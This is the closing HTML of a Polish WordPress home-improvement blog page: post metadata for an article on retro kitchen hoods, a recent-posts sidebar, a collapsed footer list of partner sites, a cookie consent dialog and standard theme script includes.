								<span class="posted-on"><i class="far fa-calendar-alt"></i><a href="https://tojadom.pl/okap-retro-idealne-uzupelnienie-wyjatkowej-kuchni/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-23T15:26:25+00:00">23 września, 2020</time></a></span><span class="byline"><i class="far fa-user-circle"></i><span class="author vcard"><a class="url fn n" href="https://tojadom.pl/author/redakcja/">redakcja</a></span></span>							</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
					</article>
							</div>
		
			</main><!-- #main -->
		</div><!-- #primary -->

				<div class="col-md-3 px-lg-3 ">
			
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container">
<h2>Ostatnie wpisy</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://tojadom.pl/dom-prefabrykowany-i-kolizje-instalacyjne-rola-projektu-3d-w-ich-eliminowaniu/">Dom prefabrykowany i kolizje instalacyjne – rola projektu 3D w ich eliminowaniu</a></li>
<li><a href="https://tojadom.pl/klamki-ekologiczne-i-zrownowazone-materialy/">Klamki ekologiczne i zrównoważone materiały</a></li>
<li><a href="https://tojadom.pl/jak-zwiekszyc-wydajnosc-instalacji-elektrycznej/">Jak zwiększyć wydajność instalacji elektrycznej?</a></li>
<li><a href="https://tojadom.pl/personalizacja-wnetrz-dzieki-meblom-na-wymiar-jak-nadac-charakter-swojemu-domowi/">Personalizacja wnętrz dzięki meblom na wymiar – jak nadać charakter swojemu domowi?</a></li>
<li><a href="https://tojadom.pl/hokery-regulowane-sprawdz-nowosci/">Hokery regulowane – sprawdź nowości!</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</section></aside><!-- #secondary -->
		</div>
			</div>
</div>


	</div><!-- #content -->

		<footer id="colophon" class="site-footer">

		
<section class="footer-widget-area">
	<div class="container">
		<div class="row justify-content-center">
			<div class="col-md-5 px-lg-3">
				<section id="block-8" class="widget widget_block clearfix"><div class="custom-footer-seo-toggle">
    <style>
        .custom-footer-seo-toggle details {
          
            display: inline-block;
        }
        .custom-footer-seo-toggle summary {
           
            cursor: pointer;
            text-decoration: underline;
            color: white; 
            display: inline-block;
        }
        
        
        .custom-footer-seo-toggle summary::-webkit-details-marker,
        .custom-footer-seo-toggle summary::marker {
            display: none;
        }

        .custom-footer-seo-toggle .links-list {
            margin-top: 10px;
            list-style: none; 
            padding: 0;       
        }
    </style>

    <details>
        <summary>Polecane strony</summary>
        <ul class="links-list">
            <li><a href="https://najlepiejwdomu.pl/">najlepiejwdomu.pl</a></li>
            <li><a href="https://inwestycjeiprojekty.pl/">inwestycjeiprojekty.pl</a></li>
            <li><a href="https://budujnafundamentach.pl/">budujnafundamentach.pl</a></li>
            <li><a href="https://complexdom.pl/">complexdom.pl</a></li>
            <li><a href="https://apartamentyidomy.pl/">apartamentyidomy.pl</a></li>
            <li><a href="https://miejscenadom.pl/">miejscenadom.pl</a></li>
            <li><a href="https://rodzinneremonty.pl/">rodzinneremonty.pl</a></li>
            <li><a href="https://drdom.pl/">drdom.pl</a></li>
            <li><a href="https://centraldom.pl/">centraldom.pl</a></li>
            <li><a href="https://ekspert-dom.pl/">ekspert-dom.pl</a></li>
            <li><a href="https://dom-dekoracje.pl/">dom-dekoracje.pl</a></li>
            <li><a href="https://dekaremonty.pl/">dekaremonty.pl</a></li>
            <li><a href="https://domodkuchni.pl/">domodkuchni.pl</a></li>
            <li><a href="https://operacjadom.pl/">operacjadom.pl</a></li>
            <li><a href="https://wiecejnizdom.pl/">wiecejnizdom.pl</a></li>
            <li><a href="https://tojadom.pl/">tojadom.pl</a></li>
            <li><a href="https://niezbednikdomowy.pl/">niezbednikdomowy.pl</a></li>
            <li><a href="https://schludnydom.pl/">schludnydom.pl</a></li>
            <li><a href="https://domwyposazenie.pl/">domwyposazenie.pl</a></li>
            <li><a href="https://zbudujmyto.pl/">zbudujmyto.pl</a></li>
            <li><a href="https://twojnowoczesnydom.pl/">twojnowoczesnydom.pl</a></li>
            <li><a href="https://24fotowoltaika.pl/">24fotowoltaika.pl</a></li>
            <li><a href="https://webapper.pl/">webapper.pl</a></li>
            <li><a href="https://climb.pl/">climb.pl</a></li>
            <li><a href="https://hotelle.pl/">hotelle.pl</a></li>
            <li><a href="https://tumiasto.pl/">tumiasto.pl</a></li>
        </ul>
    </details>
</div></section>			</div>
			<div class="col-md-7 px-lg-3">
				<div class="row">
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
					<div class="col-md-4">
										</div>
				</div>
			</div>
		</div>
	</div>
</section>

			<div class="container">
		<div class="row">
			<div class="col-md-12 text-center">
				<div class="site-info">
					<span>
						Powered By: 						<a href="https://wordpress.org/" target="_blank">WordPress</a>
					</span>
					<span class="sep"> | </span>
					<span>
						Theme: 						<a href="https://odiethemes.com/themes/magazinebook/" target="_blank">MagazineBook</a>
						 By OdieThemes					</span>
				</div><!-- .site-info -->
			</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->
	
</div><!-- #page -->


			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Obsługujemy pliki cookies. Jeśli uważasz, że to jest ok, po prostu kliknij "Akceptuj wszystko". Możesz też wybrać, jakie chcesz ciasteczka, klikając "Ustawienia".													<a href="https://tojadom.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Ustawienia						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Wybierz, jakie pliki cookies chcesz zaakceptować. Twój wybór zostanie zachowany przez rok.													<a href="https://tojadom.pl/privacy-policy/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Konieczne<br>
										<span>Te pliki cookie nie są opcjonalne. Są one potrzebne do funkcjonowania strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Statystyka<br>
										<span>Abyśmy mogli poprawić funkcjonalność i strukturę strony internetowej, na podstawie tego, jak strona jest używana.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Doświadczenie<br>
										<span>Aby nasza strona internetowa działała jak najlepiej podczas twojego przejścia na nią. Jeśli odrzucisz te pliki cookie, niektóre funkcje znikną ze strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>Udostępniając swoje zainteresowania i zachowania podczas odwiedzania naszej strony, zwiększasz szansę na zobaczenie spersonalizowanych treści i ofert.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Zapisz						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse-all">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.29' id='cookies-and-content-security-policy-cookie-js'></script>
<script type='text/javascript' id='cookies-and-content-security-policy-js-extra'>
/* <![CDATA[ */
var cacsp_ajax_object = {"ajax_url":"https:\/\/tojadom.pl\/blog\/wp-admin\/admin-ajax.php"};
var cacspMessages = {"cacspReviewSettingsDescription":"Twoje ustawienia mog\u0105 uniemo\u017cliwi\u0107 ci obejrzenie tej tre\u015bci. Najprawdopodobniej masz wy\u0142\u0105czone Do\u015bwiadczenie.","cacspReviewSettingsButton":"Przegl\u0105daj swoje ustawienia","cacspNotAllowedDescription":"Ta tre\u015b\u0107 nie mo\u017ce by\u0107 wczytana, gdy\u017c nie jest dozwolona na witrynie.","cacspNotAllowedButton":"Skontaktuj si\u0119 z administratorem","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"0","cacspOptionGoogleConsentMode":"1","cacspOptionSaveConsent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.29' id='cookies-and-content-security-policy-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/uploads/cookies-and-content-security-policy-error-message.js?ver=2.29&#038;mod=20250520181737' id='cookies-and-content-security-policy-error-message-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/themes/magazinebook/js/navigation.js?ver=1.0.9' id='magazinebook-navigation-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/themes/magazinebook/js/skip-link-focus-fix.js?ver=1.0.9' id='magazinebook-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/themes/magazinebook/js/jquery.easy-ticker.js?ver=3.1.0' id='magazinebook-news-ticker-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/themes/magazinebook/js/splide.min.js?ver=2.3.1' id='splide-js-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-content/themes/magazinebook/js/theme.js?ver=1.0.9' id='magazinebook-theme-js-js'></script>
<script type='text/javascript' src='https://tojadom.pl/blog/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>
